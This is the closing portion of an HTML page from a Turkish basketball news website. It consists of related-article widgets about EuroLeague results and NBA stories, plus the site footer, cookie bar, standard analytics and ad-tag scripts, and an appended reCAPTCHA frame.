block_tdi_7_986.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_986","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_986","tdc_css_class_style":"tdi_7_986_rand_style"}';
block_tdi_7_986.td_column_number = "1";
block_tdi_7_986.block_type = "td_block_9";
block_tdi_7_986.post_count = "3";
block_tdi_7_986.found_posts = "3";
block_tdi_7_986.header_color = "#";
block_tdi_7_986.ajax_pagination_infinite_stop = "";
block_tdi_7_986.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_986);
</script><div id=tdi_7_986 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_8_6a6 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_6a6" ><script type="83b3c6e6d1858c85db97bce3-text/javascript">var block_tdi_8_6a6 = new tdBlock();
block_tdi_8_6a6.id = "tdi_8_6a6";
block_tdi_8_6a6.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_6a6","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_6a6","tdc_css_class_style":"tdi_8_6a6_rand_style"}';
block_tdi_8_6a6.td_column_number = "1";
block_tdi_8_6a6.block_type = "td_block_15";
block_tdi_8_6a6.post_count = "3";
block_tdi_8_6a6.found_posts = "3";
block_tdi_8_6a6.header_color = "#";
block_tdi_8_6a6.ajax_pagination_infinite_stop = "";
block_tdi_8_6a6.max_num_pages = "1";
tdBlocksArray.push(block_tdi_8_6a6);
</script><div id=tdi_8_6a6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" class="td-image-wrap" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w"   alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/02/wilt-chamberlain.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="NBA&#039;de bir maçta en çok sayı atan oyuncu" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nbade-bir-macta-en-cok-sayi-atan-oyuncular" rel="bookmark" title="NBA&#8217;de bir maçta en çok sayı atan oyuncular">NBA&#8217;de bir maçta en çok sayı atan oyuncular</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T15:14:40+00:00" >13 Şubat 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" class="td-image-wrap" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı"><img width="80" height="60"    data-srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w"   alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" data-src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="80" height="60" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2018/03/ropörtaj.jpg 160w" sizes="(-webkit-min-device-pixel-ratio: 2) 160px, (min-resolution: 192dpi) 160px, 80px"  alt="Edvina Sponza" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/demet-senerin-akillara-durgunluk-veren-22-yil-onceki-roportaji" rel="bookmark" title="Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı">Demet Şener&#8217;in akıllara durgunluk veren 22 yıl önceki röportajı</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T13:32:34+00:00" >23 Mart 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container td-footer-template-10">
    
    <div class="footer-social-wrap td-social-style2 td-footer-full">
        
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-18843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-18843"><a href="https://www.basketbola.com/iletisim">İletişim</a></li>
<li id="menu-item-18844" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18844"><a href="https://www.basketbola.com/kunye">Künye</a></li>
<li id="menu-item-18841" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18841"><a href="https://www.basketbola.com/cerez-cookie-politikasi">Çerez (Cookie) Politikası</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Tüm hakları saklıdır                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 69679da4e8c42
    -->

    <script type="83b3c6e6d1858c85db97bce3-text/javascript" id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"","version":"1"};
/* ]]> */
</script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript" src='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript" src='https://www.basketbola.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.7.1' id='smush-lazy-load-js'></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript" src='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2' id='td-site-min-js'></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript" src='https://www.basketbola.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript" src='https://www.basketbola.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type="83b3c6e6d1858c85db97bce3-text/javascript">
window._tiConfig = window._tiConfig || {
    tiDomain: 'responder.wt-safetag.com',
    tiId: '204552455384965',
    // customDomain: 'sub.domain.tld',
    // customPath: 'js/container_script.js',
    option: {}
};

/** start TagIntegration loader  */
(function(a,d,c,f){a.wts=a.wts||[];var g=function(b){var a="";b.customDomain&&b.customPath?a=b.customDomain+"/"+b.customPath:b.tiDomain&&b.tiId&&(a=b.tiDomain+"/resp/api/get/"+b.tiId+"?url="+encodeURIComponent("https://"+d.location.host+"/")+"&v=5");if(b.option)for(var c in b.option)a+="&"+c+"="+encodeURIComponent(b.option[c]);return a};if(-1===d.cookie.indexOf("wt_r=1")){var e=d.getElementsByTagName(c)[0];c=d.createElement(c);c.async=!0;c.onload=function(){if("undefined"!==typeof a.wt_r&&!isNaN(a.wt_r)){var b=
new Date,c=b.getTime()+1E3*parseInt(a.wt_r);b.setTime(c);d.cookie="wt_r=1;path=/;expires="+b.toUTCString()}};c.onerror=function(){"undefined"!==typeof a.wt_mcp_hide&&"function"===typeof a.wt_mcp_hide.show&&(a.wt_mcp_hide.show(),a.wt_mcp_hide.show=function(){})};c.src="//"+g(f);e.parentNode.insertBefore(c,e)}})(window,document,"script",_tiConfig);

/** end TagIntegration loader */
</script>





<!-- JS generated by theme -->

<script type="83b3c6e6d1858c85db97bce3-text/javascript">
    
</script>

			
				<script type="83b3c6e6d1858c85db97bce3-text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-bar");
							$("html").addClass("cookie-bar-bar");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">Bu internet sitesini kullanarak Çerez (Cookies) Politikamızı kabul etmiş sayılırsınız. <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.basketbola.com/cerez-cookie-politikasi">Politikamızı öğrenmek için tıklayın</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="if (!window.__cfRLUnblockHandlers) return false; catapultAcceptCookies();" data-cf-modified-83b3c6e6d1858c85db97bce3-="">Kapat</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="83b3c6e6d1858c85db97bce3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32a2264cf171454ca7aac9f8d334f449","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IcYJJ5g1EJt4eRFUH0ZkYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768398268779');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>